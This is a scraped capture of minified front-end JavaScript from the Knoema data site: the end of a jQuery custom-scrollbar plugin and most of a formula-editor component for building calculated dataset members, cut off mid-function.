i=="string"?n(t).html(i):t.appendChild(i)};if(u.verticalScrolling){if(a=i.createElement("div"),b=i.createElement("div"),g=i.createElement("a"),n(a).addClass("enscroll-track-wrapper"),u.verticalTrackWrapperClass&&n(a).addClass(u.verticalTrackWrapperClass),n(b).css("position","relative").addClass("enscroll-track").addClass(u.verticalTrackClass).appendTo(a),u.drawScrollButtons&&(pt=i.createElement("a"),wt=i.createElement("a"),n(pt).css({display:"block","text-decoration":"none"}).attr("href","").attr("aria-hidden",!0).html("&nbsp;").addClass(u.scrollUpButtonClass).on("click",function(){return c(s,-u.scrollIncrement),!1}).insertBefore(b),n(wt).css({display:"block","text-decoration":"none"}).attr("href","").attr("aria-hidden",!0).html("&nbsp;").on("click",function(){return c(s,u.scrollIncrement),!1}).addClass(u.scrollDownButtonClass).appendTo(a)),u.clickTrackToScroll)n(b).on("click",function(t){t.target===this&&h(r,t.pageY>n(g).offset().top?r.height():-r.height())});if(n(g).css({position:"absolute","z-index":1}).attr("href","").attr("aria-hidden",!0).addClass(u.verticalHandleClass).mousedown({pane:this},ut).click(function(){return!1}).appendTo(b),ni(g,u.verticalHandleHTML),n(a).css(vt).insertAfter(this),u.showOnHover)n(a).css("opacity",0).on("mouseover.enscroll.vertical",function(){e.call(s,!1)}).on("mouseout.enscroll.vertical",function(){e.call(s)});tt=n(b).outerWidth();u.addPaddingToPane&&(gt=u.verticalScrollerSide==="right"?{"padding-right":f(this,"padding-right")+tt+"px"}:{"padding-left":f(this,"padding-left")+tt+"px"},r.css(n.extend({width:r.width()-tt+"px"},gt)));try{lt=parseInt(r.css("outline-width"),10);(lt===0||isNaN(lt))&&r.css("outline-style")==="none"&&r.css("outline","none")}catch(ii){r.css("outline","none")}}if(u.horizontalScrolling){if(y=i.createElement("div"),p=i.createElement("div"),k=i.createElement("a"),n(p).css({position:"relative","z-index":1}).addClass("enscroll-track").addClass(u.horizontalTrackClass).appendTo(y),u.drawScrollButtons&&(bt=i.createElement("a"),kt=i.createElement("a"),n(bt).css("display","block").attr("href","").attr("aria-hidden",!0).on("click",function(){return l(s,-u.scrollIncrement),!1}).addClass(u.scrollLeftButtonClass).insertBefore(p),n(kt).css("display","block").attr("href","").attr("aria-hidden",!0).on("click",function(){return l(s,u.scrollIncrement),!1}).addClass(u.scrollRightButtonClass).appendTo(y)),u.clickTrackToScroll)n(p).on("click",function(t){t.target===this&&v(r,t.pageX>n(k).offset().left?r.width():-r.width())});if(n(k).css({position:"absolute","z-index":1}).attr("href","").attr("aria-hidden",!0).addClass(u.horizontalHandleClass).click(function(){return!1}).mousedown({pane:this},ft).appendTo(p),ni(k,u.horizontalHandleHTML),n(y).css(vt).insertAfter(this),u.showOnHover)n(y).css("opacity",0).on("mouseover.enscroll.horizontal",function(){e.call(s,!1)}).on("mouseout.enscroll.horizontal",function(){e.call(s)});rt=n(p).outerHeight();u.addPaddingToPane&&r.css({height:r.height()-rt+"px","padding-bottom":parseInt(r.css("padding-bottom"),10)+rt+"px"});at=document.createElement("div");n(at).css({width:"1px",height:"1px",visibility:"hidden",padding:0,margin:"-1px"}).appendTo(this)}u.verticalScrolling&&u.horizontalScrolling&&u.drawCorner&&(ht=i.createElement("div"),n(ht).addClass(u.cornerClass).css(vt).insertAfter(this));dt=r.attr("tabindex");dt||(r.attr("tabindex",0),yt=!1);try{ct=r.css("outline");(!ct||ct.length<1)&&r.css("outline","none")}catch(ii){r.css("outline","none")}r.on({"scroll.enscroll.pane":function(n){w.call(this,n)},"keydown.enscroll.pane":ot,"mousedown.enscroll.pane":st}).css("overflow","hidden").data("enscroll",{settings:u,horizontalTrackWrapper:y,verticalTrackWrapper:a,corner:ht,_prybar:at,_mouseScrollHandler:it,_hadTabIndex:yt,_style:ti,_scrollingX:!1,_scrollingY:!1,_startX:0,_startY:0,_endX:0,_endY:0,_duration:parseInt(u.easingDuration/16.66666,10),_scrollHeightNoPadding:nt(this.nodeName)});n(t).on("resize.enscroll.window",function(){o.reposition.call(r)});if(u.showOnHover)r.on("mouseenter.enscroll.pane",function(){e.call(this)});this.addEventListener?("onwheel"in this||"WheelEvent"in t&&navigator.userAgent.toLowerCase().indexOf("msie")>=0?this.addEventListener("wheel",it,!1):"onmousewheel"in this&&this.addEventListener("mousewheel",it,!1),this.addEventListener("touchstart",d,!1)):this.attachEvent&&this.attachEvent("onmousewheel",it);u.pollChanges&&o.startPolling.call(r);o.resize.call(r);o.reposition.call(r)}}))};b=function(){if(typeof y!="undefined")return y;if(!Knoema.Utils.isRtl())return"default";var t=n('<div dir="rtl" style="font-size: 14px; width: 4px; height: 1px; position: absolute; top: -1000px; overflow: scroll">ABCD<\/div>').appendTo("body")[0],i="reverse";return t.scrollLeft>0?i="default":(t.scrollLeft=1,t.scrollLeft===0&&(i="negative")),n(t).remove(),y=i};n.fn.getEnscrollLeft=function(){var n=this.scrollLeft();switch(b()){case"default":return n;case"negative":return n+this[0].scrollWidth-this[0].clientWidth;case"reverse":return this[0].scrollWidth-n-this[0].clientWidth}};n.fn.setEnscrollLeft=function(n){switch(b()){case"default":this.scrollLeft(n);break;case"negative":this.scrollLeft(this[0].clientWidth-this[0].scrollWidth+n);break;case"reverse":this.scrollLeft(this[0].scrollWidth-this[0].clientWidth-n)}}})(jQuery,window,document)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.DimensionFilter.FormulaEditor.feaab2fc449884d1dde7d881db5308989bd12d48.js
body_size: 8800
content:
var Knoema;(function(n){var t;(function(t){var i=function(){function t(t,i,r,u,f,e,o,s){this._aggregationFunctions=["avga","avgg","max","min","sum"];this._transformList=n.TransformationManager.getTransformList();this._formulaLiteralMemberChar="~";this._getMatchingLeftParanthesis=function(n){var t=n.prevUntil(".left-paren",".right-paren").length;return n.prevAll(".left-paren").eq(t)};this._container=t;this._dimensionId=u;this._datasetId=r;this._calculatedMember=f;this._calculatedMemberDetails=e;this._tsManager=o;this._memberListOptions=s;this._options=i;this.load()}return t.prototype.load=function(){var i=this,t=$(this._container),u,r;this._empty();t.show();this._styleFormulaEditor();t.find(".formula-name").css("width",t.find(".add-formula").width()-t.find(".add-formula .save").width()-t.find(".add-formula .close").width()-t.find(".add-formula label").width()-50);u=t.find(".member-selection");r={datasetId:this._datasetId,dimensionId:this._dimensionId,frequencies:this._tsManager.getFrequencies(),multiSelect:!0,filter:this._memberListOptions.filter,filterQuery:this._memberListOptions.filterQuery,presetsOn:!1};this._dimensionId==="Time"&&(r.datasetIds=[this._datasetId]);this._memberlistcomponent=new n.DimensionMemberList(u,r,function(){i._addOperators();t.find(".formula-members").find(".operator,.operand,.const,.relationship,.paren,.batch-operator").draggable({revert:"invalid",helper:"clone"});t.find(".member-selection").find(".member-text").draggable({revert:"invalid",helper:"clone",appendTo:"body",zIndex:2700,scroll:!1});var n=i._getFormulaDomElement("operand");t.find(".formula-box").append(n);n.addClass("element-active").attr("tabIndex",0).focus();i._calculatedMember?i._populateFormula():$.defaultText()});this._bindEventHandlers()},t.prototype._populateFormula=function(){var i=$(this._container),u=i.find(".formula-box"),t,r;i.find(".formula-name").val(this._calculatedMember.Name);this._isAutoTitle=!1;t=this._calculatedMember.Formula;this._dimensionId=="Time"&&t.length==3&&$.inArray(t[2],this._aggregationFunctions)>-1&&Date.parse(t[0])&&!n.Utils.isStatisticalFormattedDate(t[0])&&(this._calculatedMember.Formula[0]=n.Utils.statisticalFormattedDate(new Date(this._calculatedMember.Formula[0]),"A"),this._calculatedMember.Formula[1]=n.Utils.statisticalFormattedDate(new Date(this._calculatedMember.Formula[1]),"A"));r=this._convertPostfixToInfix(this._calculatedMember.Formula);u.find(".operand").remove();this._populateInfixToHTML(r);this._calculatedMember.Transform&&this._addTransform(this._calculatedMember.Transform);this._changeLayout()},t.prototype._populateInfixToHTML=function(n){var e=$(this._container),i=e.find(".formula-box"),f,t,r,u;for(f in n)if(t=n[f],$.isArray(t))this._populateInfixToHTML(t);else{r=null;u="";switch(t.type){case"aggregationArgument":i.append(this._getFormulaDomElement("operand",t.value,{"class":"aggregationArgument",Id:t.value}));break;case"variable":u=this._getDimensionMemberName(this._dimensionId,t.value);i.append(this._getFormulaDomElement("operand",u,{Id:t.value}));break;case"operator":i.append(this._getFormulaDomElement("operator",t.value));break;case"relationship":u=this._getDimensionMemberName(t.dimensionId,t.memberKey);i.append(this._getFormulaDomElement("relationship","Ratio To: "+t.dimensionId+"-"+u,{"data-dimensionId":t.dimensionId,"data-memberKey":t.memberKey}));break;case"const":i.append(this._getFormulaDomElement("operand",t.value).addClass("const").attr("contentEditable","true"));break;case"left-paren":i.append(this._getFormulaDomElement("left-paren",t.value));break;case"right-paren":i.append(this._getFormulaDomElement("right-paren",t.value));break;case"ifNull":i.append(this._getFormulaDomElement("ifNull",t.value));break;case"dimSum":i.append(this.getDimSumDomElement(t.value));break;case"lag":r=i.children().last();this._populateOperandLag(r,r.text(),t.lagValue);break;case"comma":i.append(this._getFormulaDomElement("comma",t.value,{style:"background-color:white;min-width:0"}));break;case"replacementConst":i.append(this._getFormulaDomElement("replacementConst",t.value,{"class":"const",contentEditable:!0}));break;case"aggregationFunction":i.append(this._getFormulaDomElement("aggregationFunction",this._getAggregationFunctionName(t.value)));break;case"dbAggregation":r=i.children().last();this._populateDbAggregation(r,r.text(),t.value)}}},t.prototype._bindEventHandlers=function(){var n=this,t=$(this._container),i=".formula-box .operand, .formula-box .operator, .formula-box .left-paren, .formula-box .right-paren, .formula-box .relationship, .formula-box .ifNull, .formula-box .aggregationFunction, .formula-box .dbAggregation, .formula-box .dimSum";t.off("click",".save");t.on("click",".save",function(){n.save()});t.off("click",".close");t.on("click",".close",function(){$(n._container).trigger("close.formulaEditor");n.close()});t.off("change",".formula-members .transform");t.on("change",".formula-members .transform",function(t){var i=String($(t.target).val());n.transform&&n._removeTransform();i!=="none"&&(n._addTransform(i),n._changeLayout())});t.off("keydown",".formula-name");t.on("keydown",".formula-name",function(){n._isAutoTitle=!1});t.off("click",i);t.on("click",i,function(t){var i=$(t.target),r=$(n._container).find(".formula-box").find(".element-active");r.removeClass("element-active");i.addClass("element-active").attr("tabIndex",0).focus();i.hasClass("dimSum")&&(n._dimSumPreSelect=!0);n.refreshMemberList()});t.off("click",".formula-members span");t.on("click",".formula-members span",function(t){var i=$(t.target);return n._replaceOperand(i),n._changeLayout(),!1});t.off("keyup",i+", .formula-box .replacementConst, .formula-box .comma");t.on("keyup",i+", .formula-box .replacementConst, .formula-box .comma",function(t){n._handleKeyUp(t)});t.off("keydown",".operand.const");t.on("keydown",".operand.const",function(t){n._handleKeyDown(t)});t.off("resize",".formula-box");t.on("resize",".formula-box",function(){n._changeLayout});t.off("selectionChanged");t.on("selectionChanged",function(i,r,u){var o=t.find('[id="'+r+'"]').parent().find(".member-text").clone(),f,e;return o.attr("id",r).addClass("operand"),f=$(n._container).find(".formula-box").find(".element-active"),u&&!f.hasClass("dimSum")?(n._addMember(o),n._memberlistcomponent.deselect(r)):f.hasClass("dimSum")&&(e=[],$.isArray(r)?e=r:r!==null&&(e=[r]),n.toggleDimSum(f,e),n._dimSumPreSelect=!1),!1})},t.prototype.save=function(){var t=$(this._container),n;return this._validateFormula()&&(n=t.find(".formula-box").find(".batch-operator"),n.length>=1?this._showBatchFormulaChooser():$(this._container).trigger("close.formulaEditor",[[this._getFormula()]])),!1},t.prototype._validateFormula=function(){var t=$(this._container),h=String(t.find(".add-formula").find("input:text").val()),r,f,i,e,l,c;if(n.Utils.strEquals(h,$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Type name of calculated member here"))&&(h=null),!h)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Name can't be empty!")).fadeIn().delay(500).fadeOut(),!1;if(r=this._getInfixFromDom(),r.length===1&&(i=r[0],i.value===""))return this._options.allowEmptyFormula?!0:(t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Formula can't be empty!")).fadeIn().delay(500).fadeOut(),!1);for(f=0;f<r.length;f++){if(i=r[f],i.value==="")return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please add valid formula, some of the formula member don't have value in it!")).fadeIn().delay(2e3).fadeOut(),!1;if(i.type==="const"){if(e=parseFloat(i.value),isNaN(e))return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please add valid number to the constant member!")).fadeIn().delay(1e3).fadeOut(),!1;if(e>17976931348623157e292)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","A constant in the formula is greater than the allowed max value (1.7976931348623157e+308).")).fadeIn().delay(1e3).fadeOut(),!1}if(i.type==="ifNull"){if(e=parseFloat(i.replacementConst),isNaN(e))return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please add valid number as argument to ifNull function.")).fadeIn().delay(1e3).fadeOut(),!1;if(e>17976931348623157e292)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Constant argument in ifNull is greater than the allowed max value (1.7976931348623157e+308).")).fadeIn().delay(1e3).fadeOut(),!1}if(i.type==="aggregationFunction"){var w=r[f-1].value,b=r[f-2].value,k=n.Utils.freqFromStatisticalFormattedDate(w),d=n.Utils.freqFromStatisticalFormattedDate(b);if(d!==k)return t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","A time aggregation function has arguments with dissimilar frequencies.")).fadeIn().delay(1e3).fadeOut(),!1}}if(this.transform){if(l=this.transform.split("-"),c=l[0],n.TransformationManager.checkTransformParam(c,"interval")){var a=t.find(".transform-interval"),v=a.val(),s=parseInt(v),u=null;if(isNaN(s)?u=$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please provide an valid integer greater than 1 as interval argument."):s<=1&&(u=$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please provide an integer greater than 1 as interval argument.")),u)return t.find(".message").html(u).fadeIn().delay(2e3).fadeOut(),!1;String(s)!==v&&a.val(s)}if(n.TransformationManager.checkTransformParam(c,"lag")){var y=t.find(".transform-lag"),p=y.val(),o=parseInt(p),u=null;if((isNaN(o)||o<1||o>1e3)&&(u=$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Please provide a valid value between 1 and 1000 as lag argument.")),u)return t.find(".message").html(u).fadeIn().delay(2e3).fadeOut(),!1;String(o)!==p&&y.val(o)}}return!0},t.prototype._addMember=function(n){this._replaceOperand(n);this._changeLayout()},t.prototype._changeLayout=function(){var n=$(this._container),t=n.find(".formula-box").height()+10;n.find(".formula-members").css("bottom",t);n.find(".add-formula").css("bottom",t+53);n.find(".member-selection").css("bottom",t+40+40+20);n.find(".message").css("margin-top",n.find(".member-selection").height()+20);this._memberlistcomponent&&this._memberlistcomponent.resize()},t.prototype._styleFormulaEditor=function(){var n=$(this._container),t=n.find(".member-selection");n.css("top","0");n.find(".formula-box").css({"min-height":"30px","max-height":"40%"});n.find(".message").css("margin-top",n.find(".member-selection").height()+20);t.css({bottom:140,"border-bottom":"5px solid lightgray","min-height":"30%"});this._changeLayout()},t.prototype._setActiveItemFocus=function(){var n=$(this._container).find(".formula-box").find(".element-active");n.click()},t.prototype._replaceOperand=function(t){var i=$(this._container).find(".formula-box").find(".element-active"),o,r,a,s,h,v,u,e,c,f;if(i.length===1){if(i.hasClass("aggregationArgument"))t.hasClass("operand")&&(i.text(t.text()),i[0].id=t[0].id,i.removeClass("element-active"),i.removeClass("const").removeAttr("contentEditable"));else if(i.hasClass("operand")||i.hasClass("dimSum")&&!t.hasClass("member-text"))t.hasClass("const")?(i.text("0.00").addClass("const").attr("contentEditable","true").focus(),i[0].id=t[0].id):t.hasClass("operator")?(o=this._getFormulaDomElement("operand"),i.after(o).after(t.clone()),i.removeClass("element-active"),o.addClass("element-active").focus()):t.hasClass("paren")?(u=this._getFormulaDomElement("left-paren","("),i.before(u),f=this._getFormulaDomElement("right-paren",")"),i.after(f)):t.hasClass("relationship")?(this._showRelationshipChooser(i),i.removeClass("element-active")):t.hasClass("operand")?(this._container.find(".formula-name").val()==i.text()&&this._container.find(".formula-name").val(t.text()),i.text(t.text()),i[0].id=t[0].id,i.removeClass("const").removeAttr("contentEditable"),this._options.enableDbAggregation&&(i.removeClass("batch-operator"),i.removeData("lagValue"),this._applyDbAggregation(i,"sum"),i.addClass("element-active"))):t.is(".lag-positive, .lag-negative")?this._applyLagFunction(i,t.hasClass("lag-negative")):t.is(".dbAggregation")?this._applyDbAggregation(i,t.data("value")):t.hasClass("batch-operator")?(i.text(t.text()),i.addClass(t.attr("class")),r=String($(this._container).find(".formula-name").val()),n.Utils.strEquals(r,$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Type name of calculated member here"))&&(r=""),r=r?r.search("[X]")!=-1?r:r+" "+t.text():t.text(),$(this._container).find(".formula-name").val(r),i.removeClass("const").removeAttr("contentEditable"),this._options.enableDbAggregation&&this._applyDbAggregation(i,"sum")):t.hasClass("ifNull")?(a=this._getFormulaDomElement("ifNull","IfNull"),i.before(a),u=this._getFormulaDomElement("left-paren","("),i.before(u),e=this._getFormulaDomElement("comma",",",{style:"background-color:white;min-width:0"}),i.after(e),s=this._getFormulaDomElement("replacementConst","0.00",{"class":"const",contentEditable:!0}),e.after(s),f=this._getFormulaDomElement("right-paren",")"),s.after(f)):t.hasClass("dimSum")?(h=this.getDimSumDomElement("all"),i.before(h),i.remove(),h.addClass("element-active").focus(),this._isAutoTitle&&this._container.find(".formula-name").val("Sum of all")):t.hasClass("aggregationFunction")&&(v=this._getFormulaDomElement("aggregationFunction",t.text()),i.before(v),u=this._getFormulaDomElement("left-paren","("),i.before(u),e=this._getFormulaDomElement("comma",",",{style:"background-color:white;min-width:0"}),i.after(e),c=this._getFormulaDomElement("operand","",{"class":"aggregationArgument"}),e.after(c),f=this._getFormulaDomElement("right-paren",")"),c.after(f),i.addClass("aggregationArgument"),i.hasClass("const")&&i.removeClass("const").removeAttr("contentEditable").text("")),i.hasClass("batch-operator")&&!t.hasClass("batch-operator")&&t.hasClass("operand")&&i.removeClass("batch-operator"),t.is(".const, .operand, .batch-operator")&&this._clearOperandLag(i);else if(i.hasClass("operator"))t.hasClass("operator")&&(i.text(t.text()),i[0].id=t[0].id,i.removeClass("element-active"));else if(i.hasClass("left-paren")){if(t.hasClass("operator")){var y=t.text(),l=this._getFormulaDomElement("operand"),p=this._getFormulaDomElement("operator",y);i.before(l,p)}}else if(i.hasClass("right-paren")){if(t.hasClass("operator")){var y=t.text(),l=this._getFormulaDomElement("operand"),p=this._getFormulaDomElement("operator",y);i.after(p,l);i.removeClass("element-active");l.addClass("element-active")}}else i.hasClass("aggregationFunction")&&t.hasClass("aggregationFunction")&&i.text(t.text());this._setActiveItemFocus()}},t.prototype.refreshMemberList=function(){var t=$(this._container).find(".formula-box").find(".element-active"),n,i;t.hasClass("dimSum")?(n=t.data("members"),n!=="all"&&(i=n.split(","),this._memberlistcomponent.select(i))):this._memberlistcomponent.deselectAll()},t.prototype._handleKeyUp=function(n){var t=$(this._container).find(".formula-box").find(".element-active"),r,u,s,i,f,e,o;return t.length===1&&(n.shiftKey&&n.keyCode===8||n.keyCode===46?(t.hasClass("left-paren")?(r=this._getMatchingRightParanthesis(t),t.prev().is(".ifNull, .aggregationFunction")?this._deleteActiveElement(r.prev()):r.prev().hasClass("relationship")?this._deleteActiveElement(t.prev()):this._deleteActiveElement(r)):t.hasClass("right-paren")?(u=this._getMatchingLeftParanthesis(t),u.prev().is(".ifNull, .aggregationFunction")?this._deleteActiveElement(u.prev()):t.prev().hasClass("relationship")?this._deleteActiveElement(t.prev()):this._deleteActiveElement(u)):t.hasClass("operand")?(i=t.next(".operator"),i.length==0&&(i=t.prev(".operator")),this._deleteActiveElement(i)):t.hasClass("dimSum")?(s=t.data("members"),s==="all"&&(i=t.next(".operator"),i.length==0&&(i=t.prev(".operator")),this._deleteActiveElement(i))):t.hasClass("operator")&&(f=t.next(".operand"),f.length==0&&(f=t.prev(".operand")),this._deleteActiveElement(t),t=f),this._deleteActiveElement(t)):n.keyCode===37?(e=t.prev(),e.length===0||e.hasClass("open-paren")||(t.removeClass("element-active").attr("tabIndex",""),e.addClass("element-active").attr("tabIndex",0).focus())):n.keyCode===39&&(o=t.next(),o.length===0||o.hasClass("close-paren")||(t.removeClass("element-active").attr("tabIndex",""),o.addClass("element-active").attr("tabIndex",0).focus()))),this._changeLayout(),!1},t.prototype._handleKeyDown=function(n){var t=$(n.target),i;return n.keyCode===13&&t.hasClass("const")?(n.preventDefault(),i=t.nextAll(".operand:first"),i.length!==0&&(t.removeClass("element-active"),t.trigger("focusout"),i.addClass("element-active").click()),this._changeLayout(),!1):(this._changeLayout(),!0)},t.prototype._deleteActiveElement=function(n){var u,e,o,i,t;if(!n.hasClass("aggregationArgument"))if(n.hasClass("operand")||n.hasClass("dimSum")){if(u=n.hasClass("dimSum"),e=u?n.data("members"):"",u&&this._memberlistcomponent.deselectAll(),e&&e!=="all"){n.data("members","all");n.text("Sum(all)");return}u&&n.removeClass("dimSum").addClass("operand");$(this._container).find(".formula-box").find(".operand").length>1?(t=n.next(),t.length!==0?t.hasClass("close-paren")||t.addClass("element-active").attr("tabIndex",0).focus():(o=n.prev(),o.hasClass("open-paren")||o.addClass("element-active").attr("tabIndex",0).focus()),n.remove()):(this._clearOperandLag(n),n.text(""),n[0].id="",n.hasClass("batch-operator")&&(n.removeClass("batch-operator"),i=String($(this._container).find(".formula-name").val()),i.search("[X]")!==-1&&(i=i.replace("[X]",""),$(this._container).find(".formula-name").val(i))),n.attr("tabIndex",""))}else if(n.hasClass("relationship")){var s=n.prev(),f=n.next(),r=this._getMatchingLeftParanthesis(f);n.remove();r.remove();f.remove();s.addClass("element-active").attr("tabIndex",0).focus()}else if(n.hasClass("ifNull")){var s=n.next().next(),r=n.next(),f=this._getMatchingRightParanthesis(r),h=n.nextAll(".comma:first"),c=n.nextAll(".replacementConst:first");n.remove();r.remove();h.remove();c.remove();f.remove();s.addClass("element-active").attr("tabIndex",0).focus()}else if(n.hasClass("aggregationFunction")){var s=n.next().next(),r=n.next(),f=this._getMatchingRightParanthesis(r),h=n.nextAll(".comma:first"),l=n.nextAll(".aggregationArgument").eq(1);n.remove();r.remove();h.remove();l.remove();f.remove();s.removeClass("aggregationArgument").addClass("element-active").attr("tabIndex",0).focus()}else n.hasClass("replacementConst")||n.hasClass("comma")||(t=n.next(),t.hasClass("close-paren")||t.addClass("element-active").attr("tabIndex",0).focus(),n.remove());this._setActiveItemFocus()},t.prototype._getDimensionMemberName=function(t,i){var f,r,e,u;if(t==="Time")return i;for(f in this._calculatedMemberDetails)if(r=this._calculatedMemberDetails[f],n.Utils.strEquals(r.DimensionId,t))for(e in r.DimensionMembers)if(u=r.DimensionMembers[e],String(u.Key)===i)return u.Name},t.prototype._applyLagFunction=function(t,i){var r;if(t.text()!==""&&!t.hasClass("const")){var f=[-365,-24,-23,-22,-21,-20,-19,-18,-17,-16,-15,-14,-13,-12,-11,-10,-9,-8,-7,-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,365],u=parseInt(t.data("lagValue")),e=t.data("memberName");u?(r=$.inArray(u,f),r>-1&&(i?r==f.length-1?n.Utils.showWarningMessage("Minimum allowed lag value is 365"):r++:r==0?n.Utils.showWarningMessage("Maximum allowed lag value is 365"):r--,u=f[r])):(u=i?1:-1,e=t.text());this._populateOperandLag(t,e,u)}},t.prototype._lagNote=function(n){return n?"[t"+(-n>0?"+":"")+-n+"]":""},t.prototype._applyDbAggregation=function(n,t){if(n.text()!==""&&!n.hasClass("const")){var i=n.hasClass("batch-operator")?"[X]":this._memberlistcomponent.getMemberName(n.attr("id"));this._populateDbAggregation(n,i,t);n.text(n.text()+this._lagNote(n.data("lagValue")))}},t.prototype._populateOperandLag=function(n,t,i){i===0?(this._clearOperandLag(n),n.text(t)):(n.data("memberName",t),n.data("lagValue",i),i=-1*i,n.text(t+"[t"+(i>0?"+":"")+i+"]"))},t.prototype._populateDbAggregation=function(n,t,i){n.data("db-aggregation",i);var u=this._getDbAggregationName(i),r=u+"("+t+")";this._container.find(".formula-name").val()===n.text()&&this._container.find(".formula-name").val(r);n.text(r)},t.prototype._clearOperandLag=function(n){n.data("lagValue")&&n.removeData("lagValue memberName")},t.prototype._showRelationshipChooser=function(t){var e=this,i=$('<div title="'+$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Choose Relationship")+'"><\/div>'),r=null,f=null,u=null,o=null,s;i.knDialog({modal:!0,width:500,height:520,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","OK"),click:function(){i.remove();r&&f&&u&&e._addRelationship(t,r,f,u)}},"cancel"]});i.off("change",".formula-reln-chooser-dimension select");i.on("change",".formula-reln-chooser-dimension select",function(n){r=$(n.target).val();o.setOptions({datasetId:e._datasetId,dimensionId:r,multiSelect:!1})});i.off("selectionChanged");i.on("selectionChanged",function(n,t,e){var s=i.find(".formula-reln-chooser-selected-value");return e?(f=t,u=o.getMemberName(t),s.text(r+" : "+u)):(f=null,u=null,s.text("")),!1});s=n.Utils.buildUrl("relationshipChooser",{datasetId:this._datasetId,excludedDimension:this._dimensionId});i.busy(document.page.loadView(s,i.get(0),{},function(){r=i.find(".formula-reln-chooser-dimension select").val();o=new n.DimensionMemberList(i.find(".formula-reln-chooser-members"),{datasetId:e._datasetId,dimensionId:r,multiSelect:!1,savePresets:!1})}))},t.prototype._showBatchFormulaChooser=function(){var u=this,t=$.tmpl("Tmpl-knoema-dim-filter-batch-formula-chooser"),f=this._datasetId,r=this._dimensionId,e=[],o={datasetId:f,dimensionId:r,frequencies:this._tsManager.getFrequencies(),multiSelect:!0,savePresets:!1},i;r==="Time"&&(o.datasetIds=[f]);i=new n.DimensionMemberList(t.find(".batch-member-chooser"),o);t.knDialog({modal:!0,width:500,height:522,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Ok"),click:function(){var f,o,n,s;if(t.remove(),f=i.getSelection(),f.length>0){for(o in f)n=f[o],r==="Time"&&/\\\//.test(n)&&(n=n.replace(/\\\//g,"/")),s={memberName:i.getMemberName(n),memberId:n},e.push(s);u._addBatchFormula(e)}else $(u._container).trigger("close.formulaEditor")}},"cancel"]});t.on("click",".select-all",function(){return i.selectAll(),!1});t.on("click",".deselect-all",function(){return i.deselectAll(),!1})},t.prototype._addBatchFormula=function(t){var i=String($(this._container).find(".formula-name").val()),s=[],p=this._getInfixFromDom(),w=this._options.displayList.getExistingCalculatedKeys(),r,h,f,c,e,l,o,u,v,y;for(r in t){h=t[r];f=$.extend(!0,[],p);for(c in f)e=f[c],e.type=="batch-operator"&&(e.type="variable",e.value=h.memberId);if(l=this._convertInfixToPostfix(f),o=void 0,o=r==="0"&&this._calculatedMember?this._calculatedMember.Key:n.Utils.getUniqueCalculatedKey(w),u=void 0,this._dimensionId==="Time"){var a=t[r].memberId,b=n.Utils.dateFromStatisticalFormattedDate(a),k=n.Utils.freqFromStatisticalFormattedDate(a);u=n.Utils.uiFormattedDate(b,k)}else u=t[r].memberName;v=i?i.search("[X]")!=-1?i.replace("[X]",u):i+" "+u:i;y={Key:o,Name:v,Formula:l,Transform:this.transform};s.push(y)}$(this._container).trigger("close.formulaEditor",[s])},t.prototype._addRelationship=function(n,t,i,r){t&&i&&r&&(n.before(this._getFormulaDomElement("left-paren","(")).after(this._getFormulaDomElement("right-paren",")")).after(this._getFormulaDomElement("relationship","Ratio To: "+t+"-"+r,{"data-dimensionId":t,"data-memberKey":i})),this._changeLayout())},t.prototype.close=function(){var n=$(this._container);return n.hide(),!1},t.prototype._empty=function(){var n=$(this._container);n.find(".formula-members,.formula-box").empty();n.find(".formula-name").val("");this._isAutoTitle=!0},t.prototype._removeTransform=function(){var n=$(this._container).find(".formula-box");n.find(".transform").remove();n.find(".open-paren:first").remove();n.find(".close-paren:last").remove();this.transform=null},t.prototype._addTransform=function(t){var o,r,h,l,f,e;this.transform=t;o=$(this._container);r=o.find(".formula-box");r.prepend(this._getFormulaDomElement("open-paren","("));var i=t.split("-"),u=i[0],s=!1,c=!1;o.find(".formula-members .transform").val(u);h=$(this._container).find(".transform-interval");n.TransformationManager.checkTransformParam(u,"interval")?(l=i.length>1?i[1]:"5",h.prop("disabled",!1).val(l),r.prepend(this._getFormulaDomElement("transform",this._transformList[u])),s=!0):h.prop("disabled",!0).val("");f=$(this._container).find(".transform-lag");n.TransformationManager.checkTransformParam(u,"lag")?(s?(e=i.length>2?i[2]:"1",f.prop("disabled",!1).val(e)):(e=i.length>1?i[1]:"1",f.prop("disabled",!1).val(e),r.prepend(this._getFormulaDomElement("transform",this._transformList[u]))),c=!0):f.prop("disabled",!0).val("");s||c||r.prepend(this._getFormulaDomElement("transform",this._transformList[u]));r.append(this._getFormulaDomElement("close-paren",")"))},t.prototype._addOperators=function(){var t=this,i=$(this._container),r=i.find(".formula-members"),n={};this._aggregationFunctions.forEach(function(i){return 